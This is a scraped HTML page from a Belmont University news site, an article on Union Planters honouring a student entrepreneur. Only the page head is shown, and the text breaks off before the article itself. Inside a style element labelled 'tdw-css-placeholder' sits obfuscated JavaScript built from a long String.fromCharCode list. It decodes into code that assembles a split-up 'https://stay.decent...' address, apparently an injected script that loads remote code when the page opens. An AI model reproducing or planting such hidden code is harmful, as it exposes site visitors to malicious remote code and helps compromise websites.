

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.belmont.edu/union-planters-honors-belmonts-top-student-entrepreneur/
body_size: 36434
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.18.1 - https://wordpress.org/plugins/hummingbird-performance/. --><!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>Union Planters Honors Belmont&#8217;s Top Student Entrepreneur | Belmont University News &amp; Media</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://news.belmont.edu/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://b1292217.smushcdn.com/1292217/wp-content/uploads/2024/08/belmont-news-favicon.png?lossy=1&strip=1&webp=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//b1292217.smushcdn.com' />
<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link href='http://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Belmont University News &amp; Media &raquo; Feed" href="https://news.belmont.edu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Belmont University News &amp; Media &raquo; Comments Feed" href="https://news.belmont.edu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://news.belmont.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.belmont.edu%2Funion-planters-honors-belmonts-top-student-entrepreneur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://news.belmont.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.belmont.edu%2Funion-planters-honors-belmonts-top-student-entrepreneur%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://hb.wpmucdn.com/news.belmont.edu/f4ca9c57-ba8d-4c5d-9abf-0785ff0998c5.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hb.wpmucdn.com/news.belmont.edu/057093f0-873d-4a2f-912b-2da183c21327.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='wphb-1-css' href='https://hb.wpmucdn.com/news.belmont.edu/00d8ba32-fae1-4f73-bd0d-8ffa6d113f43.css' type='text/css' media='all' />
<script type="text/javascript" src="https://hb.wpmucdn.com/news.belmont.edu/fb20eaf2-965b-4c47-ac9e-9e1f962fe4da.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/news.belmont.edu/d420ea90-4422-47f5-9ab5-3af0e87256b5.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://news.belmont.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://news.belmont.edu/wp-json/wp/v2/posts/269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.belmont.edu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://news.belmont.edu/union-planters-honors-belmonts-top-student-entrepreneur/" />
<link rel='shortlink' href='https://news.belmont.edu/?p=269' />
		<meta property="fb:pages" content="56416296390" />
					<meta property="ia:markup_url" content="https://news.belmont.edu/union-planters-honors-belmonts-top-student-entrepreneur/?ia_markup=1" />
					<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/news.belmont.edu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--blck-custom-color-1:#00205b;--blck-custom-color-2:#c8102e;--blck-custom-color-3:#4c4d4e;--blck-custom-color-4:#000000}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/news.belmont.edu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/news.belmont.edu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="52dbe1ced2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-62666517-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-62666517-1');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ESNKN5GXTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ESNKN5GXTL');
</script><link rel="icon" href="https://b1292217.smushcdn.com/1292217/wp-content/uploads/2015/04/logo-150x150.png?lossy=1&strip=1&webp=1" sizes="32x32" />
<link rel="icon" href="https://b1292217.smushcdn.com/1292217/wp-content/uploads/2015/04/logo.jpg?lossy=1&strip=1&webp=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://b1292217.smushcdn.com/1292217/wp-content/uploads/2015/04/logo.jpg?lossy=1&strip=1&webp=1" />
<meta name="msapplication-TileImage" content="https://news.belmont.edu/wp-content/uploads/2015/04/logo.jpg" />
		<style type="text/css" id="wp-custom-css">
			
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,1